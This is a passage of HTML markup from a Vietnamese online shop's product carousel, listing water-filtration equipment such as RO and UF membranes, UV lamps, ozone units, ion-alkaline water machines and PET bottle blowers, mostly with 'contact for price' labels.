                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/mang-ro-4040-dupont-taptec-lchf-4040.html"><img src="Upload/product/mang-taptec-8559_300x302.jpg" alt="Màng RO 4040 Dupont TapTec LCHF 4040" alt="Màng RO 4040 Dupont TapTec LCHF 4040"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/mang-ro-4040-dupont-taptec-lchf-4040.html">Màng RO 4040 Dupont TapTec LCHF 4040</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-co-mang-binh-nuoc-20-lit-bang-nhiet.html"><img src="Upload/product/may-rut-binh-20-6534_300x302.jpg" alt="Máy co màng bình nước 20 lít bằng nhiệt" alt="Máy co màng bình nước 20 lít bằng nhiệt"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-co-mang-binh-nuoc-20-lit-bang-nhiet.html">Máy co màng bình nước 20 lít bằng nhiệt</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/chau-rua-ben-trong-binh-nuoc-20-lit-21-lit.html"><img src="Upload/product/chau-trang-900906-9710_300x302.jpg" alt="Chậu rửa bên trong bình nước 20 lit, 21 lít" alt="Chậu rửa bên trong bình nước 20 lit, 21 lít"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/chau-rua-ben-trong-binh-nuoc-20-lit-21-lit.html">Chậu rửa bên trong bình nước 20 lit, 21 lít</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/thiet-bi-loc-tong-sinh-hoat-cao-cap-uf-tai-tp-hcm-loc-nuoc-dau-nguon.html"><img src="Upload/product/khung-may-co-tu-dien-10542-2902_300x302.jpg" alt="Thiết bị lọc tổng sinh hoạt  cao cấp  UF tại  TP HCM - Loc nước đầu nguồn" alt="Thiết bị lọc tổng sinh hoạt  cao cấp  UF tại  TP HCM - Loc nước đầu nguồn"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/thiet-bi-loc-tong-sinh-hoat-cao-cap-uf-tai-tp-hcm-loc-nuoc-dau-nguon.html">Thiết bị lọc tổng sinh hoạt  cao cấp  UF tại  TP HCM - Loc nước đầu nguồn</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/mang-loc-ro-voltron-mang-ap-thap-ap-cao-4040-8040-gia-re.html"><img src="Upload/product/mang-4040-2142_300x302.jpg" alt="Màng lọc RO Voltron  Màng áp thấp áp cao 4040, 8040 Giá rẻ" alt="Màng lọc RO Voltron  Màng áp thấp áp cao 4040, 8040 Giá rẻ"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/mang-loc-ro-voltron-mang-ap-thap-ap-cao-4040-8040-gia-re.html">Màng lọc RO Voltron  Màng áp thấp áp cao 4040, 8040 Giá rẻ</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-loc-tong-uf-sinh-hoat-gia-dinh-chung-cu-can-ho.html"><img src="Upload/product/bo-big-uf-4262_300x302.jpg" alt="Bộ lọc tổng UF sinh hoạt gia đình, chung cư, căn hộ   " alt="Bộ lọc tổng UF sinh hoạt gia đình, chung cư, căn hộ   "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-loc-tong-uf-sinh-hoat-gia-dinh-chung-cu-can-ho.html">Bộ lọc tổng UF sinh hoạt gia đình, chung cư, căn hộ   </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/lap-dat-he-thong-loc-nuoc-tong-sinh-hoat-cao-cap-cho-biet-thu-villa-can-ho.html"><img src="Upload/product/900906-9607_300x302.jpg" alt="Lắp đặt Hệ thống lọc nước tổng sinh hoạt cao cấp cho Biệt thự, villa, căn hộ " alt="Lắp đặt Hệ thống lọc nước tổng sinh hoạt cao cấp cho Biệt thự, villa, căn hộ "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/lap-dat-he-thong-loc-nuoc-tong-sinh-hoat-cao-cap-cho-biet-thu-villa-can-ho.html">Lắp đặt Hệ thống lọc nước tổng sinh hoạt cao cấp cho Biệt thự, villa, căn hộ </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/he-thong-loc-nuoc-sinh-hoat-cao-cap-mang-loc-uf.html"><img src="Upload/product/uf-900906-3000l-3522_300x302.gif" alt="Hệ thống lọc nước sinh hoạt cao cấp màng lọc UF" alt="Hệ thống lọc nước sinh hoạt cao cấp màng lọc UF"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-cao-cap-mang-loc-uf.html">Hệ thống lọc nước sinh hoạt cao cấp màng lọc UF</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/he-thong-loc-tong-dau-nguon-cao-cap-uf-loc-nuoc-sinh-hoat-cho-biet-thu-villa.html"><img src="Upload/product/uf-900906-2000-544_300x302.gif" alt="Hệ thống lọc tổng đầu nguồn cao cấp UF - Lọc nước sinh hoạt cho biệt thự, villa " alt="Hệ thống lọc tổng đầu nguồn cao cấp UF - Lọc nước sinh hoạt cho biệt thự, villa "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/he-thong-loc-tong-dau-nguon-cao-cap-uf-loc-nuoc-sinh-hoat-cho-biet-thu-villa.html">Hệ thống lọc tổng đầu nguồn cao cấp UF - Lọc nước sinh hoạt cho biệt thự, villa </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/he-thong-loc-tong-uf-dung-cho-gia-dinh-can-ho-chung-cu-biet-thu-cao-cap.html"><img src="Upload/product/uf-9009061-9080_300x302.gif" alt="Hệ thống lọc tổng UF dùng cho gia đình, căn hộ chung cư, biệt thự cao cấp " alt="Hệ thống lọc tổng UF dùng cho gia đình, căn hộ chung cư, biệt thự cao cấp "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/he-thong-loc-tong-uf-dung-cho-gia-dinh-can-ho-chung-cu-biet-thu-cao-cap.html">Hệ thống lọc tổng UF dùng cho gia đình, căn hộ chung cư, biệt thự cao cấp </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/ong-thach-anh-den-uv-1201-ong-thach-anhsq230895-taiwan.html"><img src="Upload/product/ong-thach-anh-uv-4011-3045_300x302.jpg" alt="Ống thạch anh Đèn UV 1201, Ống thạch anh SQ-230895 Taiwan" alt="Ống thạch anh Đèn UV 1201, Ống thạch anh SQ-230895 Taiwan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/ong-thach-anh-den-uv-1201-ong-thach-anhsq230895-taiwan.html">Ống thạch anh Đèn UV 1201, Ống thạch anh SQ-230895 Taiwan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/ong-thach-anh-den-uv-601-ong-thach-anhsq230670.html"><img src="Upload/product/ong-thach-anh-uv-4011-214_300x302.jpg" alt="Ống thạch anh Đèn UV 601, Ống thạch anh SQ-230670 " alt="Ống thạch anh Đèn UV 601, Ống thạch anh SQ-230670 "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/ong-thach-anh-den-uv-601-ong-thach-anhsq230670.html">Ống thạch anh Đèn UV 601, Ống thạch anh SQ-230670 </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/ong-thach-anh-den-uv-401-ong-thach-anh-sq230500-taiwan.html"><img src="Upload/product/ong-thach-anh-uv-4011-3235_300x302.jpg" alt="Ống thạch anh Đèn UV 401, Ống thạch anh SQ-230500 Taiwan" alt="Ống thạch anh Đèn UV 401, Ống thạch anh SQ-230500 Taiwan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/ong-thach-anh-den-uv-401-ong-thach-anh-sq230500-taiwan.html">Ống thạch anh Đèn UV 401, Ống thạch anh SQ-230500 Taiwan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bong-den-uv-201-den-tia-cuc-tim-uv-d287t5-14w.html"><img src="Upload/product/bong-den-uv-201-4533_300x302.jpg" alt="Bóng đèn UV 201, Đèn tia cực tím  UV D287T5 (14W)" alt="Bóng đèn UV 201, Đèn tia cực tím  UV D287T5 (14W)"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bong-den-uv-201-den-tia-cuc-tim-uv-d287t5-14w.html">Bóng đèn UV 201, Đèn tia cực tím  UV D287T5 (14W)</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-cuc-tim-uv-601-den-diet-khuan-uvcd645t5-32w-taiwan.html"><img src="Upload/product/bong-uv-601-5282_300x302.jpg" alt="Đèn cực tím UV 601, Đèn diệt khuẩn UVC-D645T5 (32W) Taiwan" alt="Đèn cực tím UV 601, Đèn diệt khuẩn UVC-D645T5 (32W) Taiwan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-cuc-tim-uv-601-den-diet-khuan-uvcd645t5-32w-taiwan.html">Đèn cực tím UV 601, Đèn diệt khuẩn UVC-D645T5 (32W) Taiwan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bong-den-uv-401-den-cuc-tim-uv-d450t5-24w-taiwan.html"><img src="Upload/product/bong-uv-401-4309_300x302.jpg" alt="Bóng đèn UV 401, Đèn cực tím UV D450T5 24W Taiwan" alt="Bóng đèn UV 401, Đèn cực tím UV D450T5 24W Taiwan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bong-den-uv-401-den-cuc-tim-uv-d450t5-24w-taiwan.html">Bóng đèn UV 401, Đèn cực tím UV D450T5 24W Taiwan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-van-voi-lanh-su-dung-trong-may-loc-nuoc-nong-lanh.html"><img src="Upload/product/9009064-281_300x302.gif" alt="Bộ van vòi  lạnh sử dụng trong máy lọc nước nóng lạnh " alt="Bộ van vòi  lạnh sử dụng trong máy lọc nước nóng lạnh "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-van-voi-lanh-su-dung-trong-may-loc-nuoc-nong-lanh.html">Bộ van vòi  lạnh sử dụng trong máy lọc nước nóng lạnh </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-van-voi-nong-trong-may-loc-nuoc-nong-lanh.html"><img src="Upload/product/9009063-1267_300x302.gif" alt="Bộ van vòi nóng trong máy lọc nước nóng lạnh" alt="Bộ van vòi nóng trong máy lọc nước nóng lạnh"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-van-voi-nong-trong-may-loc-nuoc-nong-lanh.html">Bộ van vòi nóng trong máy lọc nước nóng lạnh</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/voi-nong-lanh-inox-voi-nhan-cho-may-loc-nuoc-nong-lanh-cj-175.html"><img src="Upload/product/900906-1405_300x302.jpg" alt="Vòi nóng lạnh  inox- vòi nhấn cho máy lọc nước nóng lạnh CJ 175 " alt="Vòi nóng lạnh  inox- vòi nhấn cho máy lọc nước nóng lạnh CJ 175 "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/voi-nong-lanh-inox-voi-nhan-cho-may-loc-nuoc-nong-lanh-cj-175.html">Vòi nóng lạnh  inox- vòi nhấn cho máy lọc nước nóng lạnh CJ 175 </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-loc-nuoc-ion-kiem-ionpia-7300-giam-gia-chi-con-28000000vnd.html"><img src="Upload/product/906900trang-6382_300x302.jpg" alt="MÁY LỌC NƯỚC ION KIỀM IONPIA 7300. GIẢM  GIÁ CHỈ CÒN 28.000.000VNĐ" alt="MÁY LỌC NƯỚC ION KIỀM IONPIA 7300. GIẢM  GIÁ CHỈ CÒN 28.000.000VNĐ"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-loc-nuoc-ion-kiem-ionpia-7300-giam-gia-chi-con-28000000vnd.html">MÁY LỌC NƯỚC ION KIỀM IONPIA 7300. GIẢM  GIÁ CHỈ CÒN 28.000.000VNĐ</a></h3>
                                  <div class="price">
                                    <span class="new-price">25.000.000 đ</span>
                                    <span class="old-price">32.000.000 đ</span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-in-phun-ky-tu-nho.html"><img src="Upload/product/may-in-phun-wdd2-2599_300x302.gif" alt="MÁY IN PHUN KÝ TỰ NHỎ" alt="MÁY IN PHUN KÝ TỰ NHỎ"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-in-phun-ky-tu-nho.html">MÁY IN PHUN KÝ TỰ NHỎ</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-in-phun-date-wdd-43s-plus.html"><img src="Upload/product/may-in-phun-wdd1-3356_300x302.gif" alt="MÁY IN PHUN DATE WDD 43S Plus" alt="MÁY IN PHUN DATE WDD 43S Plus"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-in-phun-date-wdd-43s-plus.html">MÁY IN PHUN DATE WDD 43S Plus</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/day-chuyen-loc-nuoc-dien-giai-ion-kiem-giau-hydrogen-500-lith.html"><img src="Upload/product/ht-ion2-4172_300x302.gif" alt=" Dây chuyền lọc nước điện giải ION kiềm giàu hydrogen 500 Lit/h" alt=" Dây chuyền lọc nước điện giải ION kiềm giàu hydrogen 500 Lit/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/day-chuyen-loc-nuoc-dien-giai-ion-kiem-giau-hydrogen-500-lith.html"> Dây chuyền lọc nước điện giải ION kiềm giàu hydrogen 500 Lit/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/day-chuyen-san-xuat-nuoc-uong-ion-kiem-cong-nghiep-1000-lith.html"><img src="Upload/product/ht-ion-1-7639_300x302.gif" alt="Dây chuyền sản xuất nước uống ION kiềm công nghiệp 1000 Lit/h" alt="Dây chuyền sản xuất nước uống ION kiềm công nghiệp 1000 Lit/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/day-chuyen-san-xuat-nuoc-uong-ion-kiem-cong-nghiep-1000-lith.html">Dây chuyền sản xuất nước uống ION kiềm công nghiệp 1000 Lit/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-loc-nuoc-ion-kiem-cong-nghiep-3000-lith.html"><img src="Upload/product/ion-3000-4677_300x302.gif" alt="Máy lọc nước ion kiềm công nghiệp 3000 Lit/h" alt="Máy lọc nước ion kiềm công nghiệp 3000 Lit/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-loc-nuoc-ion-kiem-cong-nghiep-3000-lith.html">Máy lọc nước ion kiềm công nghiệp 3000 Lit/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-tao-mui-ozone-3gh-den-diet-khuan-ozone-3gh.html"><img src="Upload/product/bongdenozonedietkhuan5345-7989_300x302.jpg" alt="Đèn tạo mùi Ozone 3g/h, đèn diệt khuẩn Ozone 3g/h" alt="Đèn tạo mùi Ozone 3g/h, đèn diệt khuẩn Ozone 3g/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-tao-mui-ozone-3gh-den-diet-khuan-ozone-3gh.html">Đèn tạo mùi Ozone 3g/h, đèn diệt khuẩn Ozone 3g/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-phong-tao-mui-ozone-2gh-bo-ozone-2gh.html"><img src="Upload/product/bo-ozone-2-4053_300x302.jpg" alt="Bộ phóng tạo mùi Ozone 2G/h, bo Ozone 2g/h" alt="Bộ phóng tạo mùi Ozone 2G/h, bo Ozone 2g/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-phong-tao-mui-ozone-2gh-bo-ozone-2gh.html">Bộ phóng tạo mùi Ozone 2G/h, bo Ozone 2g/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/dien-cuc-ozone-1gh-den-diet-khuan-ozone-1gh.html"><img src="Upload/product/bo-ozone-1-7344_300x302.jpg" alt="Điện cực Ozone 1g/h, đèn diệt khuẩn Ozone 1g/h" alt="Điện cực Ozone 1g/h, đèn diệt khuẩn Ozone 1g/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/dien-cuc-ozone-1gh-den-diet-khuan-ozone-1gh.html">Điện cực Ozone 1g/h, đèn diệt khuẩn Ozone 1g/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-ozone-xu-ly-nuoc-cong-suat-3gh-may-ozone-diet-khuan-khu-doc.html"><img src="Upload/product/z23959597271659326d4ecc2a2df0375b03f1baf49102f-2266_300x302.jpg" alt="Máy ozone xử lý nước công suất 3G/H– Máy ozone diệt khuẩn khử độc" alt="Máy ozone xử lý nước công suất 3G/H– Máy ozone diệt khuẩn khử độc"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-ozone-xu-ly-nuoc-cong-suat-3gh-may-ozone-diet-khuan-khu-doc.html">Máy ozone xử lý nước công suất 3G/H– Máy ozone diệt khuẩn khử độc</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/van-suc-rua-bang-tay-van-3-cua-van-5-cua.html"><img src="Upload/product/van-3-cua-5-cua-2945_300x302.gif" alt="Van súc rửa bằng tay , van 3 cửa, van 5 cửa" alt="Van súc rửa bằng tay , van 3 cửa, van 5 cửa"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/van-suc-rua-bang-tay-van-3-cua-van-5-cua.html">Van súc rửa bằng tay , van 3 cửa, van 5 cửa</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/van-suc-rua-tu-dong-auto-valve.html"><img src="Upload/product/auto-valve-2-9060_300x302.gif" alt="Van súc rửa tự động Auto Valve" alt="Van súc rửa tự động Auto Valve"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/van-suc-rua-tu-dong-auto-valve.html">Van súc rửa tự động Auto Valve</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-loc-nuoc-ion-kiem-cong-nghiep-2000-lith.html"><img src="Upload/product/ion-cn-9687_300x302.gif" alt="Máy lọc nước ion kiềm công nghiệp 2000 Lít/h" alt="Máy lọc nước ion kiềm công nghiệp 2000 Lít/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-loc-nuoc-ion-kiem-cong-nghiep-2000-lith.html">Máy lọc nước ion kiềm công nghiệp 2000 Lít/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/ionpia-may-loc-nuoc-dien-giai-ion-kiem-cong-nghiep-1000-lith.html"><img src="Upload/product/may-ion-cn-2-5296_300x302.gif" alt="IONPIA - Máy lọc nước điện giải ion kiềm công nghiệp 1000 Lit/h" alt="IONPIA - Máy lọc nước điện giải ion kiềm công nghiệp 1000 Lit/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/ionpia-may-loc-nuoc-dien-giai-ion-kiem-cong-nghiep-1000-lith.html">IONPIA - Máy lọc nước điện giải ion kiềm công nghiệp 1000 Lit/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-loc-nuoc-ion-kiem-cong-nghiep-ionpia-cong-suat-500-lith.html"><img src="Upload/product/may-ion-cn-2-2978_300x302.gif" alt="Máy lọc nước ion kiềm công nghiệp IONPIA  công suất 500 Lit/h" alt="Máy lọc nước ion kiềm công nghiệp IONPIA  công suất 500 Lit/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-loc-nuoc-ion-kiem-cong-nghiep-ionpia-cong-suat-500-lith.html">Máy lọc nước ion kiềm công nghiệp IONPIA  công suất 500 Lit/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-loc-thay-the-2-cap-may-loc-nuoc-ion-kiem-dien-giai-ionwater.html"><img src="Upload/product/loi-loc-iw-5000-9324_300x302.gif" alt="Bộ lọc thay thế 2 cấp máy lọc nước ion kiềm điện giải IONWATER" alt="Bộ lọc thay thế 2 cấp máy lọc nước ion kiềm điện giải IONWATER"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-loc-thay-the-2-cap-may-loc-nuoc-ion-kiem-dien-giai-ionwater.html">Bộ lọc thay thế 2 cấp máy lọc nước ion kiềm điện giải IONWATER</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-loi-loc-ionpia-thay-the-cho-may-loc-nuoc-ion-kiem-han-quoc.html"><img src="Upload/product/bo-loc-ion-7202_300x302.gif" alt="Bộ lõi lọc IONPIA thay thế cho máy lọc nước ion kiềm Hàn Quốc" alt="Bộ lõi lọc IONPIA thay thế cho máy lọc nước ion kiềm Hàn Quốc"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-loi-loc-ionpia-thay-the-cho-may-loc-nuoc-ion-kiem-han-quoc.html">Bộ lõi lọc IONPIA thay thế cho máy lọc nước ion kiềm Hàn Quốc</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-thoi-chai-pet-vo-chai-pet-330ml500ml-15-lit-cong-suat-16002000-chaih.html"><img src="Upload/product/may-thoi-14001800-1791_300x302.gif" alt="Máy thổi chai PET, vỏ Chai pet 330ml-500ml, 1.5 lít  Công suất : 1600-2000 Chai/h" alt="Máy thổi chai PET, vỏ Chai pet 330ml-500ml, 1.5 lít  Công suất : 1600-2000 Chai/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-thoi-chai-pet-vo-chai-pet-330ml500ml-15-lit-cong-suat-16002000-chaih.html">Máy thổi chai PET, vỏ Chai pet 330ml-500ml, 1.5 lít  Công suất : 1600-2000 Chai/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-thoi-chai-pet-330ml-500ml-15lit-ban-tu-dong-12001800-chaih.html"><img src="Upload/product/may-thoi-12001800-2613_300x302.gif" alt="Máy Thổi Chai PET 330ml, 500ml, 1.5Lít -Bán Tự Động 1200-1800 Chai/h" alt="Máy Thổi Chai PET 330ml, 500ml, 1.5Lít -Bán Tự Động 1200-1800 Chai/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-thoi-chai-pet-330ml-500ml-15lit-ban-tu-dong-12001800-chaih.html">Máy Thổi Chai PET 330ml, 500ml, 1.5Lít -Bán Tự Động 1200-1800 Chai/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-thoi-chai-pet-ban-tu-dong-cong-suat-8001000-chaih.html"><img src="Upload/product/chai-pet-8001000-7099_300x302.gif" alt="Máy thổi chai Pet bán tự động Công suất: 800-1000 Chai/h" alt="Máy thổi chai Pet bán tự động Công suất: 800-1000 Chai/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-thoi-chai-pet-ban-tu-dong-cong-suat-8001000-chaih.html">Máy thổi chai Pet bán tự động Công suất: 800-1000 Chai/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/mang-sieu-loc-uf-lien-vo-inox-1000-lit.html"><img src="Upload/product/mang-uf-1000-2405_300x302.jpg" alt="Màng siêu lọc UF liền vỏ Inox 1000 Lít" alt="Màng siêu lọc UF liền vỏ Inox 1000 Lít"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/mang-sieu-loc-uf-lien-vo-inox-1000-lit.html">Màng siêu lọc UF liền vỏ Inox 1000 Lít</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/ionwatermay-loc-nuoc-dien-giai-ion-kiem-cao-cap-korea-iw5000.html"><img src="Upload/product/may-22-1959_300x302.jpg" alt="IONWATER-Máy lọc nước điện giải ion kiềm cao cấp Korea IW-5000" alt="IONWATER-Máy lọc nước điện giải ion kiềm cao cấp Korea IW-5000"/></a>
                                  </figure>
